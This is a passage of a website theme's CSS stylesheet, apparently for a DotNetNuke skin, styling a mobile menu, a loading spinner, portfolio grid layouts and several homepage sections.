		content:"\E225";
		font-family:"Glyphicons Regular";
		font-size:15px;
		display:inline-block;
	}
	.mobile_menu .mm-next:after{
		border:none;
		transform:none;
		-webkit-transform:none;
		content:"\E224";
		font-family:"Glyphicons Regular";
		font-size:16px;
		display:inline-block;
		top: -12px;
	}
	.mobile_menu .mm-navbar .mm-btn{
		line-height:46px;
	}
	html.mm-opening.mm-opened .mobilemenu_close:after{
		font-size:24px;
	}
	.mobile_menu.mm-menu{
		left:auto;
		right:0;
		display:block!important;
	}
	.mobile_menu .menu_header{
		border-bottom:1px solid #AFAFAF;
		line-height:30px;
	}
	#header_slide{
		display:none;
	}
	.mobile_menu a i {
		padding-right:5px;
		display:inline-block;
	}
	.mm-opened .mobilemenu_close{
		background-color:#ed474a;	
	}
	
}
@media all and (max-width: 175px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-140px, 0);
	-moz-transform: translate(-140px, 0);
	-ms-transform: translate(-140px, 0);
	-o-transform: translate(-140px, 0);
	transform: translate(-140px, 0);
}
}
@media all and (min-width: 550px) {
html.mm-opening.mm-opened .mm-slideout {
	-webkit-transform: translate(-440px, 0);
	-moz-transform: translate(-440px, 0);
	-ms-transform: translate(-440px, 0);
	-o-transform: translate(-440px, 0);
	transform: translate(-440px, 0);
}
}
@media only screen and (min-width: 768px) {
	html.mm-opening.mm-opened .mm-slideout {
		-webkit-transform: translate(0%, 0);
		-moz-transform: translate(0%, 0);
		-ms-transform: translate(0%, 0);
		-o-transform: translate(0%, 0);
		transform: translate(0%, 0); 
	}
}




 @media only screen and (max-width: 350px) {

.searchBox #dnn_dnnSEARCH_ClassicSearch,
.searchBox #dnn_dnnSEARCH1_ClassicSearch,
.searchBox #dnn_dnnSEARCH2_ClassicSearch,
.searchBox #dnn_dnnSEARCH3_ClassicSearch {
	width: 120px;
}


.searchBox input.NormalTextBox {
	width: 80px!important;
}
}
 @media only screen and (-webkit-min-device-pixel-ratio: 1.3), only screen and (-o-min-device-pixel-ratio: 13/10), only screen and (min-resolution: 120dpi) {
}


/******Home Version2******/
.foot_photo.photo_box{
	margin:0 -2px -6px 0;
	display:inline-block;
}
.foot_photo.photo_box.img_zoom:hover .pic_box img {
    transform: scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
}
.foot_photo.photo_box .ico{
	margin-top:-13px;
}
.foot_photo.photo_box .ico span{
	font-size:14px;
	height:26px !important;
    line-height:26px !important;
	width:26px !important;
}

/*print*/
@media print {
	a:link:after,
	article a[href^=http]:after {
		content: " ";
	}
	.animation{
			opacity:1;
		}
	.animated,
	.animated .animation_item{
		-webkit-animation-name:none!important;
		-moz-animation-name:none!important;
		-o-animation-name:none!important;
		animation-name:none!important
		}
	.nav_box  {
		display:none;
		}
}


/*loading*/
.loading {
	width: 26px;
	height: 26px;
	position: relative;
}
.loading .container1 > div,
.loading .container2 > div,
.loading .container3 > div {
	width: 6px;
	height: 6px;
	background-color: #333;
	border-radius: 100%;
	position: absolute;
	-webkit-animation: bouncedelay 1.2s infinite ease-in-out;
	animation: bouncedelay 1.2s infinite ease-in-out;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	overflow:hidden;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.loading .loading-container {
	position: absolute;
	width: 100%;
	height: 100%;
}
.loading .container2 {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg);
}
.loading .container3 {
	-webkit-transform: rotateZ(90deg);
	transform: rotateZ(90deg);
}
.loading .circle1 {
	top: 0;
	left: 0;
}
.loading .circle2 {
	top: 0;
	right: 0;
}
.loading .circle3 {
	right: 0;
	bottom: 0;
}
.loading .circle4 {
	left: 0;
	bottom: 0;
}
.loading .container2 .circle1 {
	-webkit-animation-delay: -1.1s;
	animation-delay: -1.1s;
}
.loading .container3 .circle1 {
	-webkit-animation-delay: -1.0s;
	animation-delay: -1.0s;
}
.loading .container1 .circle2 {
	-webkit-animation-delay: -0.9s;
	animation-delay: -0.9s;
}
.loading .container2 .circle2 {
	-webkit-animation-delay: -0.8s;
	animation-delay: -0.8s;
}
.loading .container3 .circle2 {
	-webkit-animation-delay: -0.7s;
	animation-delay: -0.7s;
}
.loading .container1 .circle3 {
	-webkit-animation-delay: -0.6s;
	animation-delay: -0.6s;
}
.loading .container2 .circle3 {
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.loading .container3 .circle3 {
	-webkit-animation-delay: -0.4s;
	animation-delay: -0.4s;
}
.loading .container1 .circle4 {
	-webkit-animation-delay: -0.3s;
	animation-delay: -0.3s;
}
.loading .container2 .circle4 {
	-webkit-animation-delay: -0.2s;
	animation-delay: -0.2s;
}
.loading .container3 .circle4 {
	-webkit-animation-delay: -0.1s;
	animation-delay: -0.1s;
}
@-webkit-keyframes 
bouncedelay {
 0%, 80%, 100% {
-webkit-transform: scale(0.0)
}
 40% {
-webkit-transform: scale(1.0)
}
}
@keyframes 
bouncedelay {
 0%, 80%, 100% {
 transform: scale(0.0);
 -webkit-transform: scale(0.0);
}
40% {
 transform: scale(1.0);
 -webkit-transform: scale(1.0);
}
}

.isotope_grid .loading {
	position:absolute;
	bottom:10px;
	left:50%;
	margin:0 0 0 -10px;
}

/***new portfolios group***/
.isotope_grid .portfolios_group{
	padding:5px 0 35px;
	position:relative;
	text-align:left;
}
.isotope_grid .portfolios_group a{
	margin:0px 3px 5px 0px;
	padding:8px 32px;
	line-height:18px;
	font-size:13px;
	outline:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
/***portfolios button***/
a.portfolios_default_btn{
	display:inline-block;
	width:120px;
	line-height:36px !important;
	border:1px solid #ed474a;
	color:#ed474a;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	margin-right:10px;
	text-transform:uppercase;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.portfolios_default_btn:hover{
	color:#ffffff;
	background-color:#ed474a;
	text-decoration:none;
}
@media only screen and (max-width: 767px) {
a.portfolios_default_btn{
	margin-right:2px;
}
}
/***portfolios carousel***/
.portfolios_carousel_title{
	font-size:20px;
	color:#333333;
	padding:23px 0 15px;
}

/***Grid layouts***/
.Grid_layouts .isotope_main{
	margin-left:-15px;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Grid_layouts .photo_box .content h3{
	font-size:16px;
	line-height:1.8;
	margin:0;
	text-transform:uppercase;
}
.Grid_layouts  .photo_box .content p{
	font-size:13px;
	margin-bottom:15px;
}
.Grid_layouts .photo_box .content a{
	font-size:14px;
	color:#ffffff;
    line-height:36px;
	border:1px solid #ffffff;
	padding:8px 45px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
}
.Grid_layouts .photo_box .shade{
	background-color:#ed474a;
}
.Grid_layouts .photo_box:hover .shade{
	opacity:0.8;
}
@media only screen and (max-width: 767px) {
.Grid_layouts .isotope_main{
	margin-left:0;
}
.Grid_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Classic layouts***/
.Classic_layouts .isotope_main{
	margin-left:-15px;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
}
.Classic_layouts .photo_box .content h3{
	font-size:14px;
	line-height:20px;
	margin:0;
	text-transform:uppercase;
	letter-spacing:0;
}
.Classic_layouts .isotope_item .photo_box .shade{
	background-color:#000000 !important;
}
.Classic_layouts .photo_box:hover .shade{
	opacity:0.5;
}
@media only screen and (max-width: 767px) {
.Classic_layouts .isotope_main{
	margin-left:0;
}
.Classic_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***Text layouts***/
.Text_layouts .isotope_main{
	margin-left:-15px;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px 15px;
	letter-spacing:0;
}
.Text_layouts .photo_box .ico span{
	width:50px!important;
	height:50px!important;
	line-height:50px!important;
	font-size:16px;
	border:1px solid #ffffff;
	background:none !important;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Text_layouts .photo_box a:hover span{
	color:#ed474a;
	background:#ffffff !important;
}
.Text_layouts .photo_box .shade{
	background-color:#ed474a;
}
.text_sytle1{
	font-size:12px;
	color:#666666;
	padding:16px 0 19px;
}
.text_sytle1 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle1 a{
	font-size:13px;
	color:#ed474a;
	text-transform:uppercase;
}
.text_sytle2{
	font-size:13px;
	color:#666666;
	padding:20px 20px 15px;
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#d4d4d4;
	border-radius:0 0 5px 5px;
	-moz-border-radius:0 0 5px 5px;
	-webkit-border-radius:0 0 5px 5px;
}
.text_sytle2 h3{
	font-size:15px !important;
	color:#333333;
	text-transform:uppercase;
	letter-spacing:0 !important;
	font-weight:bold !important;
}
.text_sytle2 .info {
    float: right;
    font-size: 14px;
    padding-top: 13px;
}
.text_sytle2 .info span{
	margin-right:3px;
}
@media only screen and (max-width: 767px) {
.Text_layouts .isotope_main{
	margin-left:0;
}
.Text_layouts .isotope_item .photo_box{
	margin:0 0 15px;
}
}

/***List layouts***/
.List_layouts .isotope_main{
	margin-left:0;
}
.List_layouts .isotope_item > div{
	margin:0 -15px;
}
.List_layouts .isotope_main .photo_box{
	margin:0;
}
.List_layouts .isotope_item{
	padding-bottom:40px;
	margin-bottom:40px;
	border-bottom:1px solid #e5e5e5; 
}
.List_layouts_text{
	font-size:12px;
}
.text_sytle3{
	font-size:13px;
	color:#666666;
}
.text_sytle3 h3{
	font-size:15px;
	color:#333333;
	margin:0 0 7px;
	text-transform:uppercase;
}
.List_layouts_text hr{
	width:60px;
	margin:20px 0;
	border-color:#ed474a;
	display:inline-block;
}
.List_layouts_text p a{
	margin-top:26px;
}
@media only screen and (max-width: 767px) {
.List_layouts .isotope_main .photo_box{
	margin:0 0 15px;
}
}

/***Sidebar layouts***/
.Sidebar_layouts{
	padding-bottom:25px;
	margin-bottom:30px;
	border-bottom:1px solid #e5e5e5; 
}
.Sidebar_layouts .text_sytle3{
	padding:20px 0 4px;
}
.Sidebar_layouts p a{
	margin-top:13px;
}
.Sidebar_layouts_categories{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_categories li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_categories li a{
	color:#666666;
}
.Sidebar_layouts_categories .glyphicons{
	font-size:12px;
	color:#ed474a;
	margin-right:10px;
}
.categories_number{
    float:right;
}
.Sidebar_layouts_recent_news{
	font-size:13px;
	color:#888888;
	padding-bottom:20px;
	margin-bottom:20px;
	border-bottom:1px solid #d1d1d1; 
}
.Sidebar_layouts_recent_news img{
	float:left;
	padding-right:20px;
}
.Sidebar_layouts_recent_news .heading{
	font-size:14px;
	color:#333333;
	padding-top:8px;
}
.Sidebar_layouts_recent_news .heading a{
	color:#333333;
}
.Sidebar_layouts_links{
	margin:0 0 20px;
	list-style:none;
}
.Sidebar_layouts_links li{
	border-bottom:1px solid #d1d1d1;
	line-height:39px;
}
.Sidebar_layouts_links li a{
	font-size:12px;
	color:#666666;
}
.Sidebar_layouts_links .glyphicons{
	color:#ed474a;
	margin-right:10px;
}

/***All Single layouts***/
.Single_Layouts{
	font-size:12px;
	color:#666666;
}
.Single_Layouts h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:20px 0 15px;
}
.Single_Layouts p{
	padding-bottom:11px;
}
/***page control***/
.page_turning a{
	font-size:12px;
	color:#666666 !important;
	margin:0 5px 5px 0;
}
a.page_control{
	display:inline-block;
	line-height:31px !important;
	width:70px;
	border:1px solid #cccccc;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_number{
	display:inline-block;
	height:30px;
	line-height:30px !important;
	width:30px;
	border:1px solid #cccccc;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	text-align:center;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.page_control:hover,a.page_number:hover{
	color:#ed474a !important;
	border:1px solid #ed474a;
	text-decoration:none;
}
.Single_page{
	padding-bottom:30px;
	margin-bottom:40px;
	border-bottom:1px solid #d8d8d8;
}
.Single_page a{
	font-size:13px;
	color:#ed474a;
	display:inline-block;
	line-height:38px !important;
	width:100px;
	border:1px solid #ed474a;
	text-align:center;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	text-decoration:none;
	transition: all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.Single_page a:hover{
	background-color:#ed474a;
	color:#ffffff;
}
.prev_control{
	float:left;
}
.next_control{
	float:right;
}


/***home 6***/
.home6_head h4{
	font-size:16px;
	color:#666666;
	font-weight:normal;
	margin:0 0 16px;
}
.home6_head h3{
	font-size:24px;
	color:#333333;
	margin:0;
	line-height:1;
	text-transform:uppercase;
}
.home6_head .line,
.home6_head .line_center{
	width:40px;
	height:2px;
	background-color:#ed474a;
	margin:20px 0;
}
.home6_head .line_center{
	margin:20px auto;
}

.img_display{
	display:inline-block;
}

.arrow_icon{
	width:20px;
	height:20px;
	line-height:20px;
	text-align:center;
	display:inline-block;
	vertical-align:middle;
	background-color:#ed474a;
	color:#FFF;
	margin:-3px 0 0 10px;
	font-size:12px;
	position:relative;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.arrow_icon:before{
	content:"";
	position:absolute;
	left:50%;
	top:50%;
	margin:-3px 0 0 -4px;
	border-right:1px solid #FFF;
	border-bottom:1px solid #FFF;
	width:6px;
	height:6px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}

.home6_text1_img{
	width:200px;
	height:200px;
	line-height:200px;
	margin:0 auto 30px;
	background-color:#efefef;
	border:3px solid #efefef;
	cursor:pointer;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover{
	background-color:#f9f9f9;
	border:3px solid #e5e5e5;
}
.home6_text1_img img{
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	transition: 	    all ease 200ms;
	-moz-transition: 	all ease 200ms; /* Firefox 4 */
	-webkit-transition: all ease 200ms; /* Safari and Chrome */
	-o-transition: 		all ease 200ms; /* Opera */
	-ms-transition: 	all ease 200ms; /* IE9? */
}
.home6_text1_img:hover img{
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.home6_text1 .home6_head h4{
	font-size:14px;
}
.home6_text1 .home6_head h3{
	font-size:18px;
	color:#3d3f40;
}
.home6_text1 .home6_head .line_center{
	background-color:#333333;
}
.home6_text1 a{
	text-transform:uppercase;
}

.home6_full_bg1{
	background-color:#eeeeee;
	position:relative;
}
.home6_full_bg1_l{
	float:left;
	width:50%;
	position:relative;
	padding:60px 50px;
}
.home6_full_bg1_l:before{
	content:"";
	position:absolute;
	top:20%;
	left:100%;
	border-width:18px 0 18px 18px;
	border-color:transparent transparent transparent #eeeeee;
	border-style:solid;
	z-index:1
}
.home6_full_bg1_l p{
	padding-bottom:10px;
}
.home6_full_bg1_btn a{
	margin:10px 0 0;
	text-transform:uppercase;
}
.home6_full_bg1_r{
	float:right;
	width:50%;
	height:100%;
	background:url(images/home6_img4.jpg) center 0 no-repeat;
	background-size:cover;
	position:absolute;
	right:0;
	top:0;
}

.home6_isotope > p{
	padding:0 
}
.home6_isotope .isotope_grid .isotope_item .photo_box h3{
	font-weight:bold;
	letter-spacing:0;
	text-transform:uppercase;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .shade{
	background-color:#000000;
}
.home6_isotope .isotope_grid .photo_box:hover .shade{
	opacity:0.7;
}
.home6_isotope .photo_box.ico_right_rotate .ico,
.home6_isotope .photo_box.ico_right_rotate .ico > span{
	height:60px;
	width:60px;
}
.home6_isotope .isotope_grid .isotope_item .photo_box .ico span{
	border:none;
	background-color:#ed474a;
	height:60px !important;
	width:60px !important;
	line-height:60px !important;
}

.home6_number_bg{
	background-color:#222222;
	padding:0 15px;
}
.home6_number_bg .number_Animation .number{
	line-height:1;
}
.home6_number_line{
	width:40px;
	height:3px;
	background-color:#aaaaaa;
	margin:15px auto;
}
.home6_number_bg p{
	font-size:16px;
	color:#ffffff;
	line-height:1;
}

.home6_text2_ul ul{
	list-style:none;
	margin:25px 0 25px;
}
.home6_text2_ul ul li{
	padding-bottom:10px;
}
.home6_text2_ul ul li span{
	color:#ed474a;
	margin-right:15px;
}
.home6_text2 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home6_text3{
	padding-top:45px;
}
.home6_text3_left{
	text-align:right;
}
.home6_text3_right{
	text-align:left;
}
.home6_text3_left > div,
.home6_text3_right > div{
	padding-top:45px;
}
.home6_text3_left_title,
.home6_text3_right_title{
	font-size:16px;
	color:#3d3f40;
	font-weight:bold;
	line-height:50px;
	text-transform:uppercase;
}
.home6_text3_left_title span.glyphicons ,
.home6_text3_right_title span.glyphicons {
	float:right;
	width:50px;
	height:50px;
	line-height:50px;
	font-size:20px;
	margin:0 0 0 20px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_text3_right_title span.glyphicons {
	float:left;
	margin:0 20px 0 0;
}
.home6_text3_btn a{
	margin:40px 15px 0;
	text-transform:uppercase;
}

.three_equal_height{
	display:table;
	border-collapse:collapse;
	color:#ffffff;
}
.table_cell1,.table_cell2,.table_cell3{
	display:table-cell;
	width:33.3333%;
	padding:60px 70px;
}
.table_cell1{
	background-color:#fe6a56;
}
.table_cell2{
	background-color:#ed474a;
}
.table_cell3{
	background-color:#ff6673;
}
.three_equal_height .home6_head h4{
	color:#ffffff;
}
.three_equal_height .home6_head h3{
	color:#ffffff;
	font-size:18px;
}
.three_equal_height .home6_head .line{
	background-color:#ffffff;
}
a.table_cell_btn{
	padding:10px 28px;
	display:inline-block;
	font-size:14px;
	color:#ffffff !important;
	text-transform:uppercase;
	border:1px solid #ffffff;
	margin-top:25px;
	border-radius:3px;
	-moz-border-radius:3px;
	-webkit-border-radius:3px;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
a.table_cell_btn:hover{
	background-color:#ffffff;
	color:#ed474a !important;
	text-decoration:none;
}

.home6_team_content .photo_box{
	padding:45px 0 20px;
}
.home6_team_content .photo_box .pic_box{
	width:200px;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_team_content .home6_head h4{
	font-size:14px;
	margin:0 0 10px;
}
.home6_team_content .home6_head h3{
	font-size:16px;
	color:#3d3f40;
}
.home6_team_content .home6_head .line_center{
	background-color:#bbbbbb;
}

.home6_full_bg2{
	background:url(images/home6_full_bg2.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home6_full_bg2 .home6_head h4,
.home6_full_bg2 .home6_head h3{
	color:#ffffff;
}
.home6_full_bg2 .home6_head .line_center{
	background-color:#ffffff;
}
.home6_full_bg2 > div > div > p{
	padding-bottom:55px;
}

.home6_full_bg1 .gmap{
	position:absolute;
	top:0;
	left:0;
	height:100%;
	width:50%;
}
.home6_contact{
	float:right;
	width:50%;
	padding:60px;
	position:relative;
	box-shadow:-3px 0 3px 0 #bbbbbb;
	-moz-box-shadow:-3px 0 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px 0 3px 0 #bbbbbb;
}
.home6_contact:before{
	content:"";
	position:absolute;
	top:20%;
	left:-9px;
	height:18px;
	width:18px;
	background-color:#eeeeee;
	box-shadow:-3px -3px 3px 0 #bbbbbb;
	-moz-box-shadow:-3px -3px 3px 0 #bbbbbb;
	-webkit-box-shadow:-3px -3px 3px 0 #bbbbbb;
	transform:rotate(45deg);
	-ms-transform:rotate(-45deg); 	/* IE 9 */
	-moz-transform:rotate(-45deg); 	/* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari 和 Chrome */
	-o-transform:rotate(-45deg); 	/* Opera */
}
.home6_contact_info{
	padding:35px 0 10px;
	border-bottom:1px dashed #aaaaaa;
}
.home6_contact_info .row > div{
	padding-bottom:45px;
}
.home6_contact_info .glyphicons{
	float:left;
	height:50px;
	width:50px;
	line-height:50px;
	font-size:20px;
	margin-right:30px;
	color:#ffffff;
	background-color:#ed474a;
	text-align:center;
	border-radius:50%;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
}
.home6_contact_info_right{
	overflow:hidden;
	padding-top:10px;
}
.home6_contact_info_right span{
	font-size:15px;
	font-weight:bold;
	color:#333333;
	text-transform:uppercase;
}
.home6_contact_social a{
	font-size:24px;
	float:left;
	line-height:1;
	padding-top:40px;
	margin-right:8px;
	color:#999999 !important;
}
.home6_contact_social a:hover{
	color:#ed474a !important;
}

.home6_foot_about img{
	padding-bottom:25px;
}
.home6_foot_about p{
	padding-bottom:10px;
}
.home6_foot_about a{
	text-transform:uppercase;
}


.home6_foot_news{
	border-bottom:1px solid #434343;
	line-height:1;
	padding-bottom:27px;
}
.home6_foot_news + .home6_foot_news{
	margin-top:27px;
}
.home6_foot_news img{
	float:left;
	padding-right:25px;
}
.home6_foot_news .news_p1{
	font-size:14px;
	padding-bottom:15px;
}
.home6_foot_news .news_p2{
	color:#484848;
}

.foot_text span{
	padding:0 12px;
}


/*anchorTag*/
.anchorTag {
	text-align:center;
	position:relative;
	cursor:pointer;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-webkit-transform: translate3d(0,0,0);
	-moz-transform: translate3d(0,0,0);
	z-index:903;
}

/*anchor Nav*/
#anchorNav {
	position:fixed;
	right:100px;
	top:30%;
	margin:0;
	padding:0;
	z-index:10000;
}
#anchorNav li{
	list-style:none;
	cursor:pointer;
	position:relative;
	margin-bottom:15px;
}
#anchorNav li i{
	display:block;
	width:20px;
	height:20px;
	background-color:#000000;
	border:6px solid #000000;
	opacity:0.6;
	text-indent:-200px;
	overflow:hidden;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		background-color ease-out 300ms;
	-moz-transition: 	background-color ease-out 300ms; /* Firefox 4 */
	-webkit-transition: background-color ease-out 300ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-out 300ms; /* Opera */
	-ms-transition: 	background-color ease-out 300ms; /* IE9? */
}
#anchorNav li:hover i,
#anchorNav li.active i{
	background-color:#ffffff;
}
#anchorNav li span {
	background-color:#000000;
	color:#FFF;
	position:absolute;
	top:50%;
	right:100%;
	height:30px;
	line-height:30px;
	margin:-15px 10px 0 0;
	white-space:nowrap;
	padding:0 15px;
	opacity:0;
	visibility:hidden;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
	opacity:0.6;
}
#anchorNav li span:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin-top:-5px;
	border-width:5px 0 5px 5px;
	border-style:solid;
	border-color:transparent transparent transparent #000000;
}
#anchorNav li:hover span {
	visibility:visible;
}

@media only screen and (max-width: 767px) {
	#anchorNav {
		display:none!important;
	}
}

/***home 7***/
.home7_head h3{
	font-size:20px;
	color:#333333;
	text-transform:uppercase;
	margin:0;
	line-height:1;
}
.home7_head .dash_line,
.home7_head .dash_line_center{
	width:40px;
	border-bottom:1px dashed #ed474a;
	margin:25px 0 20px;
}
.home7_head .dash_line_center{
	margin:25px auto 20px;
}

.home7_anchor_bg{
	background-color:#ed474a;
	color:#ffffff;
}
.anchor_title{
	font-size:50px;
	font-weight:bold;
	padding:0 40px;
	text-transform:uppercase;
	position:relative;
	display:inline-block;
}
.title_left_line{
	position:absolute;
	right:100%;
	top:-5px;
}
.title_right_line{
	position:absolute;
	left:100%;
	top:-5px;
}

.home7_text1_content img{
	padding-top:35px;
}
.home7_text1_content h3{
	font-size:16px;
	color:#333333;
	margin:25px 0 18px;
	text-transform:uppercase;
}
.home7_text1_content p{
	padding-bottom:10px;
}
.home7_text1_content a{
	text-transform:uppercase;
}

.home7_full_bg1{
	background-color:#f0f0f0;
}
.home7_text2_ul ul{
	list-style:none;
	margin:25px 0 40px;
}
.home7_text2_ul ul li{
	margin-bottom:2px;
}
.home7_text2_ul .arrow_icon{
	height:15px;
	line-height:15px;
	width:15px;
	margin:-3px 10px 0 0;
}
.home7_text2_ul .arrow_icon:before{
	height:4px;
	width:4px;
	margin:-2px 0 0 -2px;
}
.home7_full_bg1 .Button_default{
	margin:0;
	text-transform:uppercase;
}

.home7_employees_content img{
	padding:25px 0 35px;
}
.home7_employees_content h3{
	font-size:15px;
	color:#2e2e2e;
	font-weight:normal;
	margin:0;
}
.home7_employees_content h4{
	font-size:13px;
	color:#888888;
	text-transform:uppercase;
	font-weight:normal;
	margin:4px 0 20px;
}
.home7_employees_content a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:15px 3px 0px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a span {
	color:#919191;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.home7_employees_content a:hover{
	background-color:#ed474a;
	border-color:#ed474a;
}
.home7_employees_content a:hover span {
	color:#FFF;
}

.home7_full_bg2{
	background:url(images/home7_full_bg2.jpg) 0 0 repeat;
	color:#ffffff;
}
.home7_full_bg2 .home7_head h3{
	color:#ffffff;
}

.home7_text3_content{
	padding-top:34px;
}
.home7_text3_content .row + .row{
	padding-top:60px;
}
.home7_text3_content span.glyphicons{
	float:left;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	margin-right:20px;
	font-size:22px;
	color:#ffffff;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_text3_right{
	overflow:hidden;
	padding-top:7px;
}
.home7_text3_right h3{
	font-size:15px;
	color:#333333;
	text-transform:uppercase;
	margin:5px 0 16px;
}

.home7_full_bg3{
	background:url(images/home7_full_bg3.jpg) center center no-repeat;
	color:#ffffff;
	background-size:cover;
	background-attachment:fixed;
	backface-visibility: hidden;
}
.home7_features_left img{
	display:inline-block;
}
.home7_full_bg3 .home7_head{
	padding:25px 0 10px;
}
.home7_full_bg3 .home7_head h3{
	color:#ffffff;
}
.home7_full_bg3 .dash_line{
	border-color:#ffffff;
}
.home7_features{
	padding-bottom:40px;
}
.home7_features span.glyphicons{
	float:left;
	width:72px;
	height:72px;
	line-height:70px;
	text-align:center;
	margin-right:30px;
	font-size:30px;
	color:#ffffff;
	border:1px solid #ffffff;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.home7_features  div{
	overflow:hidden;
}
.home7_features_btn a{
	text-transform:uppercase;
}

.home7_portfolio{
	background-color:#ececec;
	position:relative;
}
.home7_portfolio_img1,
.home7_portfolio_img2,
.home7_portfolio_img3,
